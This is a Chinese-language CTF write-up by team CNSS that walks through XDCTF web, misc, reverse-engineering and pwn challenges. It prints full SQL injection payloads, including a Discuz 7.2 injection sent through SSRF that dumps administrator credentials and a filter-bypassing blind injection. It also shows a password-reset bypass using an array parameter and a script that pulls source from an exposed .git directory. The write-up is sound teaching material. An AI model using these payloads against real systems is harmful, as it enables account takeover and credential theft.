队名：CNSS

## Web1 - 100
在index.php~ 获取临时文件，在百度搜索在线phpjm解密，得到明文代码文件，要求GET变量值的md5为和’0’成立两个等号的关系，因此只需要找到MD5值符合 /0{1,30}e[0-9]+/这样格式的就行，google到现成的，如240610708的MD5值即符合。提交得到payload

## Web1 – 200
存在example目录，其中/examples/servlets/servlet/SessionExample可给SESSION数组赋值，根据前台提示给user赋值Administrator，给login赋值true即可

## Web1 – 300
file://index.php，发现如果开头为http://，则用curl请求网页。疑似ssrf，观察/proc/net/tcp，发现并无内网，直接测试本机对内开放端口，爆破url
为http://133.130.90.188/?link=http://127.0.0.1:xxxx，端口为3389时，发现403，怀疑本机有域名绑定，查看/etc/hosts，发现127.0.0.1的域名，再次请求域名发现为dz7.2，直接上exp经过两次url编码即可，flag在管理员密码中，payload如下：
http://133.130.90.188/?link=http%3a%2f%2f9bd5688225d90ff2a06e2ee1f1665f40%2exdctf%2ecom%3a3389%2ffaq%2ephp%3faction%3dgrouppermission%26gids%5b99%5d%3d%2527%26gids%5b100%5d%5b0%5d%3d%2529%2520and%2520%2528select%25201%2520from%2520%2528select%2520count%2528%2a%2529%2cconcat%2528%2528select%2520concat%2528username%2c0x3a%2cpassword%2c0x3a%2csalt%2529%2520from%2520cdb_uc_members%2520limit%25200%2c1%2529%2cfloor%2528rand%25280%2529%2a2%2529%2529x%2520from%2520information_schema%2etables%2520group%2520by%2520x%2529a%2529%2523

## Web1 – 400
Picture.php结尾提示ID变量，发现单引号不起作用，反斜杠起作用，怀疑用的双引号，测试select|union|order.*by|and|\|\| 被限制，用order%0aby测试出有四个字段，怀疑表中还有其他信息，因此用lpad测试出管理员账号密码，手工测试payload，形式如下（密码的最后一个字母）：
/47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=2"%20or%20lpad(password,21,space(1))=0x3538333266343235316362366634333931376466%23
得到密码MD5为20位，猜测可能为dedecms加密形式，去掉前3后1，解密的到密码，登陆个人信息中得到flag

## Web2 – 100
由于注册时尝试以管理员的nickname注册报错，错误信息是nickname是独立的，不能相同，因此猜测是密码重置出现问题。找到代码：
$user = $this->user->get_user(I("get.email"), "email");
if(I('get.verify') != $user['verify']) {
$this->error("Your verify code is error", site_url('auth/forgetpwd'));
}
如果$user为null，verify为数组，则可以绕过验证。因此构造payload如下（邮箱在html的head中有提示）：
http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify[]=1

## Web2 – 200
phithon的github主页上找不到，但提到使用git进行版本控制，所以想到服务器端的.git可能没有被删除。通过脱下.git仓库即可还原工作区的源码。

首先下载.git里面的基本文件结构：
```
.git/HEAD
.git/COMMIT_EDITMSG
.git/ORIG_HEAD
.git/config
.git/description
.git/index
.git/refs/heads/master
.git/refs/tags/
.git/logs/HEAD
.git/logs/refs/heads/master
.git/info/exclude
```

按照`index`的描述下载对应的object，然后进入工作区checkout出readme.md，发现提示源码在1.0标签中。
此时直接`git checkout 1.0`并checkout所有文件时会报错说缺object并指出hash值，所以写脚本从服务器上下载对应object：

```python
import os, requests, sys, re
import commands

def split_hash(hashvalue):
return hashvalue[:2], hashvalue[2:]

# h = sys.argv[1]
# d, f = split_hash(h)

if __name__ == '__main__':
while True:
status, output = commands.getstatusoutput('git checkout .')
if not status:
break
lines = output.splitlines()
for i in lines:
r = re.search(r'\((.*?)\)', i)
d, f = split_hash(r.group(1))

print 'dir=' + d + '; fhash=' + f
resp = requests.get('http://xdsec-cms-12023458.xdctf.win/.git/objects/' + d + '/' + f)
if not os.path.exists('./.git/objects/' + d):
os.mkdir('./.git/objects/' + d)

with open('./.git/objects/' + d + '/' + f, 'w') as f:
f.write(resp.content)
```

最终下完object获取到源码，在根目录index.php中发现flag 2：

```
/*

Congratulation, this is the [XDSEC-CMS] flag 1

XDCTF-{raGWvWahqZjww4RdHN90}

*/
```

## MISC 100

得到提示braintools，考虑可能与brainfuck语言有关，Google发现确实存在brainfuck代码隐写工具braintools.下载后使用以下命令解析zzzzzzyu.png:
```
bftools decode -i zzzzzzyu.png -l braincopter -o zzzzz.txt
```

得到的代码：
```
+++++++++[->+++++++++<]>+++++++.<++++[->----<]>----.-.<++++[->++++<]>+.<+++[->---<]>-----.<+++++++[->+++++++<]>++++.<++++[->----<]>-.-.<++++++[->------<]>------------.--------.-.---.<+++++++[->+++++++<]>++++++.---.+++.<++++++[->------<]>-------.<+++++++[->+++++++<]>.+++++++.<++++++++[->--------<]>-.---.<+++++++[->+++++++<]>+++++++++++.++++++.+.+++++.-------.+.<+++[->+++<]>+++++.<++++++++++[->----------<]>----------------.++++++.+.+++++.-------.+.<+++[->+++<]>+++++.<
```
拖到在线的brainfuck解释器上即可得到flag: `XDCTF{ji910-dad9jq0-iopuno}`

## MISC 200

先用binwalk分析这个areyoukidding文件，部分结果如下：
```
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
......
1382555 0x15189B Zip archive data, at least v2.0 to extract, compressed size: 111, uncompressed size: 144, name: "pepack10.txt"
1382708 0x151934 Zip archive data, at least v2.0 to extract, compressed size: 181, uncompressed size: 265, name: "readme.txt"
1382929 0x151A11 Zip archive data, at least v2.0 to extract, compressed size: 277, uncompressed size: 609, name: "svkpoep.txt"
1383526 0x151C66 End of Zip archive
1383644 0x151CDC GIF image data, version "89a", 36 x 36
1384976 0x152210 GIF image data, version "89a", 36 x 36
1482526 0x169F1E Zlib compressed data, compressed
1489582 0x16BAAE HTML document header
1490085 0x16BCA5 HTML document footer
1490189 0x16BD0D HTML document header
1491878 0x16C3A6 HTML document header
1493178 0x16C8BA HTML document footer
1493287 0x16C927 HTML document header
1494874 0x16CF5A HTML document footer
1510801 0x170D91 Zlib compressed data, compressed
1560774 0x17D0C6 HTML document header
1561022 0x17D1BE JPEG image data, JFIF standard 1.01
1752305 0x1ABCF1 LZMA compressed data, properties: 0x5D, dictionary size: 65536 bytes, missing uncompressed size
1891919 0x1CDE4F Zlib compressed data, best compression
1998925 0x1E804D Zlib compressed data, best compression
2520595 0x267613 Zlib compressed data, compressed
2640401 0x284A11 Zlib compressed data, default compression
3469601 0x34F121 LZMA compressed data, properties: 0x5D, dictionary size: 2097152 bytes, missing uncompressed size
4227787 0x4082CB Zip encrypted archive data, at least v2.0 to extract, compressed size: 64, uncompressed size: 65, name: "flag.txt"
4227905 0x408341 Zip encrypted archive data, at least v2.0 to extract, compressed size: 193, uncompressed size: 265, name: "readme.txt"
4228336 0x4084F0 End of Zip archive
```
发现有两个ZIP压缩包，前一个没加密，后一个加密了。使用winhex分离出来后发现两个压缩包都有相同的文件`readme.txt`,CRC32都是`6EE686BD`,所以考虑Known plaintext.

因此将`readme.txt`用WinRAR 5.0压缩，使用Advance ZIP Password Recovery对加密的压缩包进行明文攻击，得到flag.txt的内容：
```
For this question,the flag is XDCTF{biiubiiiiiiiiiiiiiiiu&ddddyu}
```
##RE - 200


丢入od运行，发现tls回调里写了反调试代码，用strongod直接过了它

在ida里找了好久都没发现主函数在哪，然后发现入口点有这么一段代码

最开始把edx赋值0x401160，然后开始对这个地方持续的异或，可以猜到这是一段SMC代码


解密完后跳到0x401160处，可以看出这就是程序的主函数，简单流程就是让你先输入一段字符串，然后程序就会检测字符串长度是否符合要求，是否以“XDCTF{”字符串开头，是否以“}”结尾，以及中间有“_”“$”两个特殊字符检测，最后再检测剩下字符是否符合要求。
逆向这段检测代码就可以得出flag

PWN300:

heap overflow
1. add 4 girls
2. edit No.0 girl to type 2
3. trigger delete to get a arbitrarily write
4. write girl table address to the first term of girl table
5. put to leak the heap address
6. trigger arbitrarily writing again.
7. write heap address to the second term of girl table(shellcode is in it)
8. getshell

PWN400:

information leak
there is a integer overflow and bypass the check
so we can leak the information in some heap behind current heap
and then get flag.

